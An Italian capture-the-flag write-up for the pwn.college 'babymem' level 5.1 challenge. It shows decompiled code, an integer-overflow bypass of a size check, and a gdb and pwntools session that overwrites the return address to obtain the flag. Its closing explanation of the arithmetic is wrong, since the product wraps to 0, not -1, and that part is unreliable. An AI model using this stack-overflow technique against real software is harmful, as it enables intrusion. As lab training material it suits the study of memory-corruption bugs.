 2 undefined8 challenge(void)
3
4 {
5 ssize_t sVar1;
6 int *piVar2;
7 char *pcVar3;
8 uint local_80;
9 uint local_7c;
0 undefined8 local_78;
1 undefined8 local_70;
2 undefined8 local_68;
3 undefined8 local_60;
4 undefined8 local_58;
5 undefined8 local_50;
6 undefined8 local_48;
7 undefined8 local_40;
8 undefined8 local_38;
9 undefined8 local_30;
0 undefined8 local_28;
1 int local_1c;
2 size_t local_18;
3 undefined8 *local_10;
Apriamo e troviamo queste variabili, di cui ci interessano 7c e 80, che sono i
nostri input come unsigned int, dunque sono interi compresi tra 0 e 2^32
printf("Number of payload records to send: ");
__isoc99_scanf(&DAT_00402134,&local_7c);
if (local_7c == 0) {
/* WARNING: Subroutine does not return */
__assert_fail("record_num > 0","<stdin>",0x45,"challenge");
}
printf("Size of each payload record: ");
__isoc99_scanf(&DAT_00402134,&local_80);
if (local_80 == 0) {
/* WARNING: Subroutine does not return */
__assert_fail("record_size > 0","<stdin>",0x48,"challenge");
}
if (7 < local_7c * local_80) {
/* WARNING: Subroutine does not return */
__assert_fail("record_size * record_num < (unsigned int) sizeof(input)","<stdin>",0x49,
"challenge");
}
local_18 = (ulong)local_7c * (ulong)local_80;
printf("Send your payload (up to %lu bytes)!\n",local_18);
sVar1 = read(0,local_10,local_18);
Dal codice si può notare che per inserire il payload la grandezza dell'input * il numero di input deve essere < 7.
Quindi l'operazione viene fatto un casting implicito su int32. Per cui ci basta inserire 2 payload di grandezza 2^
31
In [1]: import pwn
In [2]: with open("mem51.txt","wb") as f:
...: f.write(b"2\n" + b"2147483648\n" + pwn.cyclic(200))
...:
(gdb) r < mem51.txt
Starting program: /challenge/babymem_level5.1 < mem51.txt
###
### Welcome to /challenge/babymem_level5.1!
###
Number of payload records to send: Size of each payload record: Send your payload (up to 4294967296 bytes)!
Goodbye!
Program received signal SIGSEGV, Segmentation fault.
0x0000000000401856 in challenge ()
(gdb) x/s $rsp
0x7ffdd42ba4b8: "faabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\200\273\036"
In [7]: print(pwn.cyclic_find("faab"))
120
with open("mem51.txt","wb") as f:
f.write(b"2\n" + b"2147483648\n" + b"a"*120 + b"\x75\x15\x40\x00\x00\x00\x00\x00")
hacker@babymem_level5:~$ /challenge/babymem_level5.1 < mem51.txt
###
### Welcome to /challenge/babymem_level5.1!
###
Number of payload records to send: Size of each payload record: Send your payload (up to 4294967296 bytes)!
Goodbye!
You win! Here is your flag:
pwn.college{AfihcEhW9Xld6HS8UzLSdlFoPiX.0VMyEDL2YzW}
Segmentation fault
Tutto questo funziona perché in int tutti i numeri maggiori di 2^31 sono negativi, quindi facendo 2 * 2^31 esce 2^32 che è considerato come -1 < 7, per cui si può prendere in
ingresso l'input.
0xFFFFFFFF = 11111111 11111111 11111111 11111111 = -1